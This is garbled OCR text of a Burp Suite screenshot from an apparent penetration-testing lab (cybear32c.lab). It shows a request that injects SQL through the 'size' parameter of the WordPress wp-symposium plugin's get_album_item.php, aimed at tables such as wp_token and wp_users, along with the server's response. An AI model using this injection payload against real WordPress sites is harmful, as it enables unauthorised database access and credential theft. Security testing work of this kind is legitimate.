 Applications Places burp-StartBurp Sat 12:04 1
Burp Suite Free Edition v1.6.32
Kali Linux, an Offensive
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
cybear3
File Ed
1 × ...
Most Visited
Accept
Accept
Accept
Connec
Go Cancel < > Target: http://cybear32c.lab ?
he image s errors.
Request
Raw Params Headers Hex
GET
http://cybear32c.lab/wp-content/plugins/wp-symposium/get_album_item.php?
size=tl9+from+wp_token--+ HTTP/1.1
Host: cybear32c.lab
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.0
Date: Sat, 28 May 2016 17:03:55 GMT
Content-Type: image/jpeg
X-Cache: MISS from proxy.cybear32c.lab
X-Cache-Lookup: MISS from proxy.cybear32c.lab:3128
Via: 1.1 proxy.cybear32c.lab (squid/3.4.8)
Connection: close
Thie6ait
GET ht e,0x3a,a
Host:
User-A
Accept
Accept
Accept
Connec
Inspecto
Method
200 GET
→ 18585 ms
wp_ter
,wp_te
,wp_te
,wp_to
,wp_to
,wp_us
,wp_us
,wp_us
,wp_us
,wp_us
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 267 bytes | 540 millis
All HTML CSS 0.01 KB, 18.59 s Clear